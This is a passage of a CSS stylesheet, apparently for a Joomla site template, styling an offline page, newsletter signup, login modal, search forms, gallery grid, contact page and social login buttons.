  font-weight: 300;
  font-size: 45px;
  line-height: 100px;
  color: #333333;
  padding-bottom: 35px;
  text-transform: uppercase;
}
.offline_container .offline_message h1 {
  font-size: 75px;
  line-height: 100px;
  font-weight: 500;
}
.offline_container .acymailing_module {
  padding-top: 20px;
}
.offline_container .acymailing_module form .acymailing_module_form {
  overflow: visible;
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form {
  float: none;
  width: 100%;
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form input.inputbox {
  border-color: #e5e9eb;
  margin-right: 0;
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form .button {
  float: none;
  color: #ffffff;
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form .button:hover {
  background: #333333;
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form > p {
  display: inline-block;
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form > p.fieldacyemail {
  max-width: 100%;
  width: 487px;
  margin-right: 8px;
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form .acyfield_email {
  display: block;
}
.offline_container + #copyright {
  text-align: center;
}
.moduletable:after {
  clear: both;
  display: block;
  content: '';
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: none;
  margin: -2px 0 0;
}
.form-inline .checkbox input[type="checkbox"] {
  float: none;
}
.radio input[type="radio"] {
  margin: -2px 3px 0 0;
}
.radio,
.checkbox {
  padding-left: 0;
}
.mod-menu .nav.menu.nav-pills > li > a {
  display: block;
}
.mod-menu .nav.menu.nav-pills > li.active > a {
  background: #1d9d73;
}
time,
.item_hits,
.item_category-name address,
.item_createdby {
  white-space: nowrap;
  margin: 0;
}
/*=================================================================*/
/*======================= MODULE STYLES ===========================*/
/*=================================================================*/
/*== Search ==*/
.mod-search__aside .mod-search_searchword {
  width: 100%;
  margin-bottom: 14px;
}
/*== Login ==*/
.mod-login__aside .mod-login_username,
.mod-login__aside .mod-login_passwd {
  width: 100%;
}
.mod-login_submit {
  margin: 9px 0;
}
#form-login-remember label {
  margin-bottom: 20px;
}
/*Finder*/
#mod-finder-searchword {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 40px;
  margin-bottom: 0px;
  border: 1px solid #ebebeb;
  box-shadow: none;
  margin-right: 20px;
}
/*======================= MODULE ITEM WIDTH =======================*/
.fluid {
  margin-left: -30px;
  width: auto;
}
.row-fluid {
  margin-left: -30px;
  width: auto;
}
.row-fluid [class*="itemSpan"],
.row-fluid [class*="span"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-left: 0;
  display: block;
  float: left;
  padding-left: 25px;
  min-height: 1px;
  width: 101%;
}
.row-fluid .itemSpan1,
.row-fluid .span1 {
  width: 8.333325%;
}
.row-fluid .itemSpan2,
.row-fluid .span2 {
  width: 16.66665%;
}
.row-fluid .itemSpan3,
.row-fluid .span3 {
  width: 24.999975%;
}
.row-fluid .itemSpan4,
.row-fluid .span4 {
  width: 33.3333%;
}
.row-fluid .itemSpan5,
.row-fluid .span5 {
  width: 41.666625%;
}
.row-fluid .itemSpan6,
.row-fluid .span6 {
  width: 49.99995%;
}
.row-fluid .itemSpan7,
.row-fluid .span7 {
  width: 58.333275%;
}
.row-fluid .itemSpan8,
.row-fluid .span8 {
  width: 66.6666%;
}
.row-fluid .itemSpan9,
.row-fluid .span9 {
  width: 74.999925%;
}
.row-fluid .itemSpan10,
.row-fluid .span10 {
  width: 83.33325%;
}
.row-fluid .itemSpan11,
.row-fluid .span11 {
  width: 91.666575%;
}
.row-fluid .itemSpan12,
.row-fluid .span12 {
  width: 100%;
}
.cols-1 [class*="span"] {
  width: 99.9999%;
}
.cols-2 [class*="span"] {
  width: 49.99995%;
}
.cols-3 [class*="span"] {
  width: 33.3333%;
}
.cols-4 [class*="span"] {
  width: 24.999975%;
}
.cols-5 [class*="span"] {
  width: 19.99998%;
}
.cols-6 [class*="span"] {
  width: 16.66665%;
}
/*======================= MAILTO WINDOW =======================*/
#mailto-window {
  padding-top: 1em;
}
.mailto-close {
  margin-bottom: 1em;
  overflow: hidden;
}
.mailto-close a {
  float: right;
}
/*======================= MODAL WINDOW =======================*/
div.modal.fade.loginPopup {
  position: fixed;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  opacity: 0;
  margin: 0;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  font-size: 0;
  overflow: auto;
}
div.modal.fade.loginPopup:before {
  display: inline-block;
  vertical-align: middle;
  width: 0;
  height: 100%;
  content: '';
}
div.modal.fade.loginPopup div.modal_wrapper {
  width: 260px;
  background: #ffffff;
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  position: relative;
}
div.modal.fade.loginPopup.in {
  opacity: 1;
}
div.modal.fade.loginPopup .modal-body {
  overflow: visible;
}
div.modal.fade.loginPopup .control-group {
  margin-bottom: 0;
}
div.modal.fade {
  top: -200%;
}
.modalClose {
  margin: 14px;
}
.login-greeting {
  margin: 0 0 9px 0;
}
.input-modal {
  width: 146px;
}
div.modal.fade {
  z-index: 0;
}
div.modal.fade.in {
  z-index: 8002;
}
.modal-hide {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.8;
}
.modal-header {
  padding: 0;
  border: none;
}
.modal-body {
  padding: 0;
}
#modal .moduletable {
  padding: 9px 15px 0;
}
#modal .moduletable:last-child {
  padding-bottom: 9px;
}
#modal .moduletable + .moduletable {
  padding-top: 0;
}
.calendar_wrapper .input-append {
  padding-right: 56px;
  position: relative;
  width: 50%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.calendar_wrapper .input-append #jform_profile_dob_img {
  position: absolute;
  right: 0;
  top: 0;
}
.calendar_wrapper .input-append input {
  width: 100%;
}
/*=================================================================*/
/*======================= COMPONENT STYLES ========================*/
/*=================================================================*/
.icons .btn-group.pull-right {
  margin: 0px 0 10px 10px;
  position: relative;
  z-index: 10;
}
.icons .btn-group.pull-right a.dropdown-toggle {
  padding: 0 5px;
}
.icons .btn-group.pull-right a.dropdown-toggle .caret {
  border: none;
  width: auto;
  height: auto;
  margin: 0;
  font-size: .8em;
}
.icons .btn-group.pull-right a.dropdown-toggle .caret:before {
  content: '\f078';
  font-family: FontAwesome;
}
.icons .btn-group.pull-right ul.dropdown-menu {
  background-clip: padding-box;
  background-color: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  list-style: none outside none;
  margin: 2px 0 0;
  min-width: 160px;
  padding: 5px 0;
  position: absolute;
  top: 100%;
  z-index: 1000;
}
.icons .btn-group.pull-right ul.dropdown-menu li {
  padding: 0;
  float: none;
}
.icons .btn-group.pull-right ul.dropdown-menu li .fa-edit {
  margin-right: 5px;
}
.jmodedit {
  padding: 0 5px !important;
}
/*Forms*/
input,
textarea {
  width: 220px;
}
textarea {
  resize: none;
}
select,
select[multiple],
select[size],
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  height: 50px;
  padding: 11px 18px;
  margin-bottom: 10px;
  -webkit-border-radius: 24px;
  -moz-border-radius: 24px;
  border-radius: 24px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #888888;
  background-color: #ffffff;
  border: 1px solid #cecece;
}
span.select,
select {
  -webkit-border-radius: 24px !important;
  -moz-border-radius: 24px !important;
  border-radius: 24px !important;
}
span.select:before {
  -webkit-border-radius: 0px 24px 24px 0 !important;
  -moz-border-radius: 0px 24px 24px 0 !important;
  border-radius: 0px 24px 24px 0 !important;
}
select[multiple] {
  height: auto;
}
select {
  padding-left: 10px;
  padding-right: 10px;
}
select option {
  box-shadow: none;
  display: block;
  padding: 0px 6px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
select option:hover {
  background: #1d9d73;
  color: #1d9d73;
}
textarea#jform_profile_aboutme {
  width: 100%;
  height: 200px;
}
.checkbox-radio-wrap__inline {
  display: inline-block;
  margin-left: 6px;
  vertical-align: top;
}
.checkbox-radio-wrap__inline input[type="radio"],
.checkbox-radio-wrap__inline input[type="checkbox"] {
  margin: -2px 0 0 0;
}
input.search-query {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.chzn-container-multi .chzn-choices li.search-field .default {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
#limit_chzn {
  width: 110px !important;
  float: right;
  margin-bottom: 0;
}
textarea#jform_profile_aboutme {
  width: 100%;
  height: 200px;
}
#helpsite-refresh {
  margin-bottom: 9px;
}
.checkbox-radio-wrap__inline {
  display: inline-block;
  margin-left: 6px;
  vertical-align: top;
}
.checkbox-radio-wrap__inline input[type="radio"],
.checkbox-radio-wrap__inline input[type="checkbox"] {
  margin: -2px 0 0 0;
}
.page-registration form label,
.page-remind form label,
.page-reset form label,
.page-login form label,
.page-login form label,
.page-profile__edit form label {
  display: inline-block;
}
textarea.invalid {
  border: 1px solid #9D261D;
}
.form-vertical label {
  display: inline-block;
}
/* Placeholder color */
input::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #888888;
  opacity: 1;
}
input:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #888888;
  opacity: 1;
}
input::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #888888;
  opacity: 1;
}
input:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #888888;
  opacity: 1;
}
textarea::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #888888;
  opacity: 1;
}
textarea:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #888888;
  opacity: 1;
}
textarea::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #888888;
  opacity: 1;
}
textarea:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #888888;
  opacity: 1;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #888888;
}
input.error,
textarea.error,
select.error {
  border-color: #f8b9b7 !important;
  color: #ef5f5a !important;
}
input.error::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #888888;
}
input.error:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #888888;
}
input.error::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #888888;
}
input.error:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #888888;
}
textarea.error::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #888888;
}
textarea.error:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #888888;
}
textarea.error::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #888888;
}
textarea.error:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #888888;
}
span.select {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
span.select:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  font-family: FontAwesome;
  content: "\f0d7";
  font-size: 18px;
  line-height: 50px;
  width: 48px;
  text-align: center;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
  pointer-events: none;
}
span.select select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  line-height: 26px;
  position: relative;
  z-index: 2;
  background: none;
  margin: 0 !important;
  width: 100%;
  max-width: 370px;
  outline: none !important;
  padding-right: 60px;
}
span.select select:disabled {
  background: #f7f7f7;
  position: static;
}
.moduletable.careers_form span.select {
  width: 100%;
}
.moduletable.careers_form span.select select {
  width: 100%;
  max-width: 100%;
}
.mod_tm_ajax_contact_form .top-left .controls span {
  bottom: auto;
  left: auto;
  position: relative;
}
span.checkbox {
  display: inline-block;
  height: 17px;
  width: 17px;
  text-align: center;
  min-height: 0;
  vertical-align: middle;
  line-height: 17px;
  position: relative;
  padding: 0 !important;
}
span.checkbox input[type="checkbox"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  opacity: 0;
  margin: 0;
}
span.checkbox input[type="checkbox"]:checked + label.checkbox_inner:before {
  content: '\f00c';
  font-family: FontAwesome;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  font-size: 12px;
}
span.checkbox label.checkbox_inner {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 1px solid #abacab;
  background: #f7f7f7;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  line-height: 15px;
  margin: 0 !important;
  padding: 0;
}
span.radio {
  display: inline-block;
  height: 18px;
  width: 18px;
  text-align: center;
  min-height: 0;
  vertical-align: middle;
  position: relative;
  line-height: 18px;
}
span.radio input[type="radio"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  opacity: 0;
  margin: 0;
}
span.radio input[type="radio"]:checked + label.radio_inner:before {
  content: '\f111';
  font-family: FontAwesome;
  position: absolute;
  top: 0;
  left: 1px;
  right: 0;
  height: 100%;
  font-size: 12px;
}
span.radio label.radio_inner {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 1px solid #f6f8fa;
  background: #f7f7f7;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
  line-height: 16px;
  margin: 0;
  padding: 0;
}
span.radio + label {
  margin: 0 0 0 10px;
  vertical-align: middle;
}
ul.breadcrumb {
  background: none;
  padding: 20px 0 0;
  text-align: left;
  font-size: 12px;
}
ul.breadcrumb > .active {
  color: #333333;
}
ul.breadcrumb .firstItem > a.pathway {
  font-size: 0;
  line-height: 0;
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  transition: none !important;
}
ul.breadcrumb .firstItem > a.pathway:before {
  content: '\f015';
  font-family: FontAwesome;
  font-size: 14px;
  line-height: 23px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
ul.breadcrumb > li > .divider,
ul.breadcrumb > li > span {
  display: inline-block;
}
/* Category */
.pretext,
.category_desc {
  padding-bottom: 31px;
}
/*======================= Search & Smart Search ========================*/
ul#finder-filter-select-dates li.filter-date {
  margin-bottom: 4px;
  margin-right: 4px;
}
ul#finder-filter-select-dates li.filter-date select.filter-date-operator {
  margin-bottom: 9px;
}
#searchForm fieldset {
  margin-bottom: 20px;
}
#searchForm fieldset label.radio,
#searchForm fieldset label.checkbox {
  display: inline-block;
  margin-right: 10px;
}
#searchForm fieldset span.radio {
  margin-right: 8px;
  vertical-align: baseline;
}
#searchForm fieldset span.checkbox {
  margin-right: 8px;
  vertical-align: baseline;
}
#searchForm .form-limit:after {
  clear: both;
  content: '';
  display: block;
}
#searchForm .form-limit label {
  float: left;
  padding-top: 12px;
}
#searchForm .form-limit p {
  overflow: hidden;
  clear: both;
}
#searchForm .phrases > * {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 0 0;
  padding: 0;
}
#searchForm .phrases .ordering-box {
  margin: 0;
  float: right;
}
#searchForm .phrases .ordering-box > * {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 0 0;
  padding: 0;
}
#searchForm .phrases .ordering-box #ordering_chzn {
  width: 170px !important;
  margin-right: 0;
}
#searchForm .phrases .phrases-box {
  float: left;
}
#searchForm .phrases .phrases-box > * {
  display: inline-block;
  vertical-align: middle;
}
#searchForm .phrases .phrases-box strong {
  padding-right: 10px;
}
#searchForm .phrases .phrases-box .controls > label {
  min-width: 90px;
}
#searchForm .only > * {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 0 0;
  padding: 0;
}
#searchForm p.counter {
  padding-bottom: 0;
}
dl.search-results {
  margin-bottom: 30px;
}
dl.search-results dt {
  margin-top: 20px;
  /*florin*/
  font-size: 18px;
  /*florin*/
}
.navbar-form .btn,
.navbar-form .btn-group {
  margin-top: 5px;
}
/*======================= Gallery Page ========================*/
.item_img .articleGalleryZoom .BWfade,
.item_img .galleryZoomIcon .BWfade {
  display: none !important;
}
.item_img .articleGalleryZoom:before,
.item_img .galleryZoomIcon:before,
.item_img .articleGalleryZoom:after,
.item_img .galleryZoomIcon:after {
  border: none !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
}
.item_img .articleGalleryZoom:before,
.item_img .galleryZoomIcon:before {
  background: #000;
  opacity: 0;
  left: 0;
  top: 0;
  right: 0 !important;
  bottom: 0 !important;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.item_img .articleGalleryZoom:after,
.item_img .galleryZoomIcon:after {
  left: 0 !important;
  top: 50% !important;
  right: 0 !important;
  bottom: 50% !important;
  width: 100%;
  font-family: FontAwesome;
  text-align: center;
  color: #fff;
  font-size: 0;
  line-height: 0;
  content: '\f00e';
  opacity: 0;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.item_img .articleGalleryZoom:hover:before,
.item_img .galleryZoomIcon:hover:before {
  opacity: 0.5;
}
.item_img .articleGalleryZoom:hover:after,
.item_img .galleryZoomIcon:hover:after {
  opacity: 1;
  font-size: 40px;
}
.img-full__left.span5 {
  padding-left: 0;
}
.view-article #prevArrow,
.view-article #nextArrow {
  display: none;
}
.gallery-grid .view {
  position: relative;
  overflow: hidden;
}
.gallery-grid .view .mask,
.gallery-grid .view .content {
  width: 100%;
  height: 100%;
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
  z-index: 2;
}
.gallery-grid .view .mask .mask_wrap,
.gallery-grid .view .content .mask_wrap {
  text-align: center;
  width: 100%;
  height: 100%;
  font-size: 0;
  line-height: 0;
}
.gallery-grid .view .mask .mask_wrap:before,
.gallery-grid .view .content .mask_wrap:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  overflow: hidden;
  width: 0;
}
.gallery-grid .view .mask .mask_wrap .mask_cont,
.gallery-grid .view .content .mask_wrap .mask_cont {
  display: inline-block;
  vertical-align: middle;
  padding: 0 5%;
  font-size: 14px;
  line-height: 23px;
  max-width: 99%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.gallery-grid .view .item_img {
  margin: 0;
}
.gallery-grid .view img {
  display: block;
  z-index: 1;
}
.gallery-grid .view h2,
.gallery-grid .view p {
  position: relative;
}
.gallery-grid .view .item_more a {
  display: inline-block;
  font-size: 1.5em;
  font-weight: normal;
  padding: 2%;
}
.filters b,
.sorting b,
.layout-mode b {
  display: block;
  margin: 0 0 15px;
}
.layout-mode {
  float: right;
}
ul#filters {
  margin: 0 0 15px;
}
ul#filters li {
  display: inline-block;
  vertical-align: top;
}
ul#filters li a {
  cursor: pointer;
}
ul#sort {
  margin: 0 0 15px;
  display: block;
  text-align: center;
}
ul#sort li {
  display: inline-block;
  vertical-align: top;
  margin: 5px;
}
ul#sort li a {
  cursor: pointer;
  border: 1px solid;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  padding: 2px 20px;
  min-width: 82px;
  text-align: center;
  display: inline-block;
}
ul#sort li a:after {
  font-family: FontAwesome;
  margin-left: 5px;
}
ul#sort li a[data-order=asc]:after {
  content: '\f0d7';
}
ul#sort li a[data-order=desc]:after {
  content: '\f0d8';
}
ul#sort li a.selected,
ul#sort li a:hover {
  color: #ffffff;
}
ul#order {
  float: right;
  position: relative;
  z-index: 2;
}
ul#grid-list {
  margin: 0 0 15px;
}
ul#grid-list li {
  display: inline-block;
}
.gallery-grid .item_img {
  margin-right: 0;
}
.page-gallery_img {
  margin-left: 0;
}
.category_children .category_child {
  margin-bottom: 20px;
}
/*======================= Archives Page ========================*/
.page-archive_filters .filter-search {
  padding-bottom: 21px;
  overflow: hidden;
}
.page-archive_filters select {
  margin-bottom: 8px;
  display: inline-block;
}
.page-archive_filters button {
  display: inline-block;
  margin-bottom: 8px;
}
/*======================= Contacts Page ========================*/
#jform_contact_message {
  resize: none;
  width: 100%;
  height: 149px;
}
#contact-form label {
  display: inline-block;
  margin-bottom: 5px;
}
.phone-num {
  display: inline-block;
}
#jform_contact_name,
#jform_contact_email,
#jform_contact_emailmsg {
  width: 100%;
}
.contact_email-copy,
.contact_vcard {
  margin: 0 25px 0 0;
  height: 50px;
  line-height: 50px;
  display: inline-block;
}
.contact_vcard {
  margin: 0;
}
.contact_details .icons-marker {
  display: block;
  width: 16px;
  margin-right: 5px;
  float: left;
  line-height: 23px;
}
.contact_address {
  overflow: hidden;
  padding-bottom: 23px;
}
.contact_details_fax {
  padding-bottom: 23px;
}
#contact_map {
  margin-bottom: 23px;
}
#contact_map .map {
  border: 1px solid #d9d9d9;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#contact_map .map.mfp-hide {
  display: block !important;
}
.map img {
  max-width: none !important;
}
.mfp-content .map {
  max-width: 1170px;
}
.contact_details_item {
  margin-bottom: 20px;
}
/*======================= ADDTHIS STYLES =======================*/
.page-item_addThis {
  padding-top: 12px;
}
/*======================= CAPTION FIXES =======================*/
.img_caption {
  text-align: center!important;
}
.img_caption.left {
  float: left;
  margin-right: 1em;
}
.img_caption.left p {
  clear: left;
  text-align: center;
}
.img_caption.right {
  float: right;
  margin-left: 1em;
}
.img_caption.right p {
  clear: right;
  text-align: center;
}
.img_caption.none {
  margin-left: auto;
  margin-right: auto;
}
/*======================= 404 PAGE =======================*/
.errorBox {
  background: none;
  text-align: left;
}
#error .well {
  margin-bottom: 0;
}
/*======================= DOCUMENTATION =======================*/
#mod_table .module {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 10px;
}
#mod_table .module:nth-child(even) {
  background: #eeeeee;
}
#mod_table ul li {
  list-style: none;
}
/*======================= SCROLL TO TOP =======================*/
#back-top {
  position: fixed;
  bottom: 90px;
  right: 20px;
  z-index: 99;
  -webkit-transform: translateZ(0);
}
#back-top a {
  width: 42px;
  height: 42px;
  display: block;
  -webkit-border-radius: 42px;
  -moz-border-radius: 42px;
  border-radius: 42px;
  font: 32px/38px FontAwesome;
  color: #1d9d73;
  text-align: center;
  background: #ffffff;
  border: 1px solid #1d9d73;
  text-decoration: none !important;
}
#back-top a > span:before {
  content: "\f106";
}
#back-top a:hover {
  color: #ffffff;
  background: #1d9d73;
}
.dropdown-toggle .fa-cog {
  margin-right: 4px;
}
label[for=mod-login_remember] {
  display: inline-block;
}
.btn-group {
  max-width: 100%;
  white-space: normal;
}
.form-horizontal .remember .control-label {
  padding-top: 0;
}
.body__404 .big-404 {
  text-align: center;
  font-size: 200px;
  line-height: 240px;
}
.body__404 big {
  display: block;
  padding: 0 0 14px;
  font-weight: bold;
}
.body__404 .page-item__404 {
  padding-top: 100px;
  padding-bottom: 100px;
}
div[class*="lr_social_login_basic"] > a {
  display: none;
}
.lr_social_login_basic_150 {
  width: 100% !important;
}
.lr_social_login_basic_150 .lr_providers .lr_icons_box {
  float: none !important;
  width: 100% !important;
}
.lr_social_login_basic_150 .lr_providers .lr_icons_box div {
  float: none !important;
  margin: 0 0 9px !important;
}
.lr_social_login_basic_150 .lr_providers .lr_providericons {
  z-index: 1 !important;
  width: auto !important;
  height: 31px !important;
  position: relative;
  color: #fff;
  text-align: center;
  line-height: 31px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  display: block;
  font-weight: 500;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.lr_social_login_basic_150 .lr_providers .lr_providericons:before {
  font-family: FontAwesome;
  font-size: 15px;
  display: inline-block;
  vertical-align: middle;
}
.lr_social_login_basic_150 .lr_providers .lr_providericons:hover {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}
.lr_social_login_basic_150 .lr_providers .lr_facebook {
  background: #3b5998 !important;
}
.lr_social_login_basic_150 .lr_providers .lr_facebook:before {
  content: '\f09a';
  margin-right: 13px;
}
.lr_social_login_basic_150 .lr_providers .lr_google {
  background: #df4a32 !important;
}
.lr_social_login_basic_150 .lr_providers .lr_google:before {
  content: '\f0d5';
  margin-right: 9px;
}
#sw_pinterest_display {
  max-width: 280px;
}
#sw_pinterest_display > div {
  display: none;
}
#outer {
  padding: 0 !important;
}
#outer div#cookieMessageContainer {
  margin-top: 0;
}
.mod_tm_ajax_contact_form .controls,
.mod_tm_ajax_contact_form_input {
  width: 100%;
}
.mod_tm_ajax_contact_form .controls {
  margin-bottom: 8.5px;
}
.mod_tm_ajax_contact_form .control-group-button .btn {
  margin-right: 14px;
}
.controls {
  position: relative;
}
.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox,
.navbar-form .btn,
.navbar-form .btn-group {
  margin-top: 0;
}
.research-projects .pretext {
  font-size: 18px;
  margin-bottom: 20px;
}
.acymailing_module_success {
  font-weight: bold;
}
.acymailing_module_success:before {
  content: '\f058';
  font-family: FontAwesome;
  padding-right: 10px;
  font-size: 22px;
  display: inline-block;
  vertical-align: middle;
}
.acymailing_module_success + form {
  display: none;
}
.visa-info .heading-style-3 {
  color: #ffffff;
}
.visa-info h5 {
  color: #ffffff;
}
ol li {
  list-style: decimal;
}
ol li span {
  display: block;
  font-weight: bold;
}
.erasmus-doc-req ol li span {
  display: unset;
  font-weight: normal;
}
.items-more ul {
  margin: 0 0 30px -30px;
}
.items-more ul li {
  float: left;
  width: 50%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 0 10px 30px;
  font-weight: bold;
}
.items-more ul:after {
  content: '';
  display: block;
  clear: both;
}
#habla_window_div {
  -webkit-transform: translateZ(0);
}
.moduletable.olark {
  display: none;
}
#habla_window_div.habla_window_div_base {
  z-index: 8000 !important;
}
.olrk-state-expanded #habla_window_div.habla_window_div_base {
  z-index: 8002 !important;
}
#style_switcher div.color_scheme.color_scheme_1 {
  background: #1d9d73;
}
#style_switcher div.color_scheme.color_scheme_2 {
  background: #4caf50;
}
#style_switcher div.color_scheme.color_scheme_3 {
  background: #8bc34a;
}
#style_switcher div.color_scheme.color_scheme_4 {
  background: #00bcd4;
}
.btn-group span.radio {
  display: none;
}
.btn-group label.btn {
  margin: 0 !important;
  padding: 10px 20px;
  color: #ffffff;
  background: #888888;
}
.btn-group label.btn.active {
  color: #ffffff;
  background-color: #5bb75b;
  background-image: -moz-linear-gradient(top, #62c462, #51a351);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: -o-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351);
  background-repeat: repeat-x;
  border-color: #51a351 #51a351 #387038;
}
.btn-group label.btn.active:hover,
.btn-group label.btn.active:focus,
.btn-group label.btn.active:active,
.btn-group label.btn.active.active,
.btn-group label.btn.active.disabled,
.btn-group label.btn.active[disabled] {
  color: #ffffff;
  background-color: #51a351;
}
.btn-group label.btn.active:active,
.btn-group label.btn.active.active {
  background-color: #408140;
}
.btn-group label.btn:after {
  display: none;
}
.btn-group label.btn:first-of-type {
  -webkit-border-radius: 1000px 0 0 1000px;
  -moz-border-radius: 1000px 0 0 1000px;
  border-radius: 1000px 0 0 1000px;
}
.btn-group label.btn:last-of-type {
  -webkit-border-radius: 0 1000px 1000px 0;
  -moz-border-radius: 0 1000px 1000px 0;
  border-radius: 0 1000px 1000px 0;
}
#modules-form #jform_publish_up_img:after,
#modules-form #jform_publish_down_img:after {
  display: none;
}
#modules-form .input-append {
  width: 50%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-right: 32px;
  position: relative;
}
#modules-form .input-append input {
  width: 100%;
}
#modules-form .input-append button {
  margin: 0;
  position: absolute;
  right: 0;
  top: 10px;
}
#modules-form .input-append a {
  vertical-align: middle;
  margin: 0 3px 10px;
}
#modules-form .input-append a:after {
  display: none;
}
#modules-form div.modal {
  background-clip: padding-box;
  background-color: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.3);
  border-radius: 6px;
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  left: 50%;
  margin-left: -40%;
  outline: medium none;
  position: fixed;
  top: 5%;
  width: 80%;
  z-index: 1050;
}
#modules-form .modal-header {
  border-bottom: 1px solid #eeeeee;
  padding: 9px 15px;
}
#modules-form .modal-body {
  max-height: 400px;
  padding: 1%;
  position: relative;
  width: 98%;
}
#adminForm .filters .chzn-container {
  width: 22% !important;
  margin-right: 2% !important;
}
#adminForm .input-prepend .add-on.btn {
  margin: 0;
  width: 50px;
  text-align: center;
  line-height: 50px;
  height: 50px;
  color: #ffffff;
  -webkit-border-radius: 1000px 0 0 1000px;
  -moz-border-radius: 1000px 0 0 1000px;
  border-radius: 1000px 0 0 1000px;
}
